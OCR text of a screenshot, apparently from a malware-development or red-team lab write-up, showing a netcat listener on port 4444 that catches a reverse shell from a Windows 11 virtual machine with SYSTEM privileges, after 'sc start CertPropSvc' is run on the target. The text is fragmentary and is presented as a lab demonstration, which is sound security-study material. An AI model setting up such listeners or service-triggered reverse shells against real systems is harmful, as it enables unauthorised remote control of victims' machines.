 coco
cocomelonc@pop-os: ~/hacking/...
mc [cocomelonc@pop-os]:~/hacki...
cocomelonc@pop-os:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.19
Microsoft Windows [Version 10.0.19
(c) Microsoft Corporation. All rig
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
win11 on QEMU/KVM
File Virtual Machine View Send Key
Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.5131]
(c) Microsoft Corporation. All ri
C:\Windows\system32>
C:\Windows\system32>sc start Cert
SERVICE_NAME: CertPropSvc
TYPE : 30
STATE : 2 S
(
WIN32_EXIT_CODE : 0 (
SERVICE_EXIT_CODE : 0 (
CHECKPOINT : 0x0
WAIT_HINT : 0x7d
PID : 6916
FLAGS :
C:\Windows\system32>
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
Cloud-delivered protection is off. Your device may be Dismiss
vulnerable.
Off
Automatic sample submission
Type here to search
12°C
2:34 AM
9/17/2025
3